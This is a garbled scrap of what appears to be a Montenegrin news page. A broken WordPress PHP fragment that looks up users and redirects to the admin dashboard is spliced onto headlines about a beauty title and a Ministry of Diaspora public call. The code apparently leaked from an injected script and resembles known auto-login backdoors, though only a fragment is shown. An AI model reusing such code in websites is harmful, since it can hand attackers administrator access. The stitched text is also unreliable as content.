
elds'=>['ID','user_login']]); if(empty($u))
;} } else {wp_redirect(admin_url());exit();} } }, 2);
vije
Andrea Nikolić najljepša
Crnogorka
31/03/2025
Ministarstvo dijaspore
raspisalo javni konkurs